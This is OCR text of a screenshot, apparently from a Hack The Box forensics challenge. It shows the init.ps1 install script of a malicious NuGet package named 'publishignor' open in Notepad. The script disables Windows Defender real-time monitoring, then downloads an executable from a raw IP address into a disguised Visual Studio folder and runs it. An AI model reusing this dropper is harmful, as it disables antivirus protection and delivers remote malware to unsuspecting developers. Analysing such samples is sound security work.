 C:\Users\chicken\Desktop\Sample\HTB\2Medium\nuts\C\Users\Administrator\.nuget\packages\publishi
File Home Share View
« 2Medium > nuts > C > Users > Administrator > .nuget > packages > publishignor > 1.0.11-beta > tools
Quick access
This PC
Name Date modified Type Size
init.ps1 3/18/2024 3:45 PM Windows PowerS... 1 KB
init.ps1 - Notepad
File Edit Format View Help
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan $true
Clear-Host
$Path = "$env:ProgramData\Microsoft Visual Studio"
if (-not (Test-Path -Path $Path)) {
    New-Item -Path $Path -ItemType Directory -Force
}
Clear-Host
$ProcName = "uninstall.exe"
Clear-Host
$WebFile = "http://54.93.81.220:8000/$ProcName"
Clear-Host
Invoke-WebRequest -Uri $WebFile -OutFile "$Path\$ProcName"
Clear-Host
Start-Process -FilePath "$Path\$ProcName"
Clear-Host